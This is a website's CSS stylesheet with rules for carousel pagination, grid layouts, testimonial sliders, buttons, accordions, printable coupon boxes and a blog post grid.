.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #797575; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #797575; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: bold; color: #B5BD66; }

.testimonials.content blockquote q { color: #5a5151; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .content-text .row.large-unstack > .columns > :last-child, .content-text .row.large-unstack > .columns img:last-child, .extra-content .row.large-unstack > .columns > :last-child, .extra-content .row.large-unstack > .columns img:last-child { margin-bottom: 0; }
  .content-text .row.large-unstack > .columns:first-child:not(.large-order-2), .content-text .row.large-unstack > .columns .large-order-1, .extra-content .row.large-unstack > .columns:first-child:not(.large-order-2), .extra-content .row.large-unstack > .columns .large-order-1 { padding-right: 30px; }
  .content-text .row.large-unstack > .columns:last-child:not(.large-order-1), .content-text .row.large-unstack > .columns .large-order-2, .extra-content .row.large-unstack > .columns:last-child:not(.large-order-1), .extra-content .row.large-unstack > .columns .large-order-2 { padding-left: 30px; } }

a[data-fancybox][href*='youtube'], a[data-fancybox][href*='vimeo'] { position: relative; display: block; }

a[data-fancybox][href*='youtube']::before, a[data-fancybox][href*='vimeo']::before { content: url("/images/play.svg"); position: absolute; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #B5BD66; font-size: 0.72222rem; border: 1px solid #B5BD66; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #B5BD66; color: #000; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-transform: uppercase; text-decoration: none; }

.button.hollow { border-width: 1px; color: #fff; }

.button.hollow:hover, .button.hollow:focus { background-color: #9ea750; color: #fff; border-color: transparent; }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #9ea750; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #9ea750; }

.button.invert { color: #9ea750; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #9ea750; color: #fff; }

.arrow { display: inline-block; color: #B5BD66; font-weight: bold; }

.arrow:hover, .arrow:focus { color: #B5BD66; }

.arrow:hover::after, .arrow:focus::after { -webkit-transform: translateX(5px); transform: translateX(5px); }

.arrow::after { content: "\f1df"; font-family: "Material Icons"; font-size: 0.83333rem; color: inherit; display: inline-block; vertical-align: middle; margin-left: 8px; position: relative; top: -1px; -webkit-transition: -webkit-transform 0.3s ease-out; transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #5a5151; font-weight: normal; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #B5BD66; font-weight: bold; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #B5BD66; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #B5BD66; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 15px; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #797575; }

.h3-box { border: 1px solid #ccc; border-radius: 0.16667rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #9ea750; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 20px solid rgba(255, 255, 255, 0.29); border-radius: 5px; -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.16); box-shadow: 0 5px 20px rgba(0, 0, 0, 0.16); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.noframe__rounded { border-radius: 0.16667rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { border-radius: 5px; outline: 20px solid rgba(255, 255, 255, 0.29); outline-offset: -20px; -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.16); box-shadow: 0 5px 20px rgba(0, 0, 0, 0.16); }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(90, 81, 81, 0.25); border-right: thin solid rgba(90, 81, 81, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { position: relative; margin: 0 0 0.33333rem 0; padding: 0 0 0 0.77778rem; color: #5a5151; font-size: 1rem; line-height: 1.5; }

ul.custom-list li::before { content: ''; width: 15px; height: 15px; position: absolute; top: 10px; left: 0; background-image: url("/images/icons/custom-field.svg"); background-repeat: no-repeat; background-position: top left; }

ol li { font-size: 0.88889rem; color: #5a5151; font-size: 1rem; line-height: 1.5; margin: 0 0 0.33333rem 0; padding: 0 0 0 0.77778rem; }

ol li::marker { color: #9ea750; font-weight: bold; font-size: 0.88889rem; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3 { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #C6CE78; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #777f2e; background: #b6c053; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #9ba43c; }

.paged-results a.page-notselected:hover { color: #fff; background: #b6c053; border: 1px solid #777f2e; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; border-radius: 0.16667rem; overflow: hidden; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #B5BD66; color: #fff; font-size: 1rem; line-height: 1.2; font-weight: 700; text-transform: uppercase; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #B5BD66; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #5a5151; font-size: 18px; background: rgba(158, 167, 80, 0.2); padding: 0 1.66667rem 1.66667rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #B5BD66; background: rgba(158, 167, 80, 0.2); }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #B5BD66; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #C6CE78; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #C6CE78; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #C6CE78; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #C6CE78; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #aba9a9; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #aba9a9; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #5a5151; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #C6CE78; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #9ea750; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #9ea750; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #9ea750; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

